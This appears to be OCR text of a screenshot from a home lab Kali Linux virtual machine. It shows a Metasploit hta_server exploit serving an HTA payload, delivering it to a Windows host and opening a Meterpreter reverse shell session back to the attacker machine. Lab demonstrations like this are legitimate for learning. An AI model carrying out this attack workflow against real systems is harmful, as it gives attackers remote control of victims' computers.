 Kali Linux (スナップショット 3) [実行中] - Oracle VM VirtualBox
ファイル 仮想マシン 表示 入力 デバイス ヘルプ
受信トレイ - gaku... root@kali: /home... root@kali: /home... html 07:23 午後
root@kali: /home/gaku
.html
ファイル 操作 編集 表示 ヘルプ
[*] Using URL: http://192.168.11.17:8080/ibzuZued.hta
[*] Server started.
msf6 exploit(windows/misc/hta_server) > [*] 192.168.11.19    hta_server - Deliveri
ng Payload
[*] Sending stage (175686 bytes) to 192.168.11.19
[*] Meterpreter session 1 opened (192.168.11.17:4455 → 192.168.11.19:50312) at 20
22-11-16 19:22:34 +0900
msf6 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windo DESKTOP-CET40UG\gaku 192.168.11.17:4455 →
ws @ DESKTOP-CET40UG 192.168.11.19:50312 (1
92.168.11.19)
msf6 exploit(windows/misc/hta_server) > sessions -i -1
[*] Starting interaction with 1...
meterpreter >
Right Control
19:23
2022/11/16
3
Right Control